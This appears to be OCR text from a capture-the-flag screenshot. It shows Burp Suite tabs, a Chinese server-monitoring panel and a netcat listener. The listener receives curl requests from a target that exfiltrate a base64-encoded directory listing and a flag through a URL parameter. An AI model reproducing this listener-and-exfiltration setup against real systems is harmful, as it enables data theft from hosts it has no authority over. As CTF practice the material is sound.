 Dashboard Target Proxy Repeater Intrude
Java Serialized Payloads BurpJSLinkFinder JWT Editor Keys
ZmxhZ3tuN1hrRHhXNmVXV0hBQThxdTlSVUQ4bXRkYzU5dERmNH0K
flag{n7XkDxW6eWWHAA8qu9RUD8mtdc59tDf4}
同步状态
IP 复制
系统信息
运行 31 天
负载 0.00, 0.00, 0.00
CPU 1%
内存 82% 3G/3.6G
交换 0% 0/0
内存 CPU 命令
2.4M 0.3 wrapper
4.4M 0.3 top
10.4M 0 systemd
0 0 kthreadd
1K 198B eth0
27K
19K
9K
0ms 本机
0
0
0
路径 可用/大小
/run 372M/373M
/ 29.2G/39.1G
/dev/s... 1.8G/1.8G
1 Huawei
Proxy-Connection: Keep-Alive
root@hecs-361736:~# nc -lvvp 8888
Listening on 0.0.0.0 8888
Connection received on 39.106.65.214 32466
GET /look?file=YXBwCmJpbgpib290CmRldgpldGMKZmxsbGwxMWxsYWFhYTBnZ2cKaG9tZQpsaWIKbGliNjQKbWVk
Host: 123.249.106.68:8888
User-Agent: curl/7.74.0
Accept: */*
^C
root@hecs-361736:~# nc -lvvp 8888
Listening on 0.0.0.0 8888
Connection received on 39.106.65.214 25648
GET /look?file=ZmxhZ3tuN1hrRHhXNmVXV0hBQThxdTlSVUQ4bXRkYzU5dERmNH0K HTTP/1.1
Host: 123.249.106.68:8888
User-Agent: curl/7.74.0
Accept: */*
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)
文件 命令
/root
历史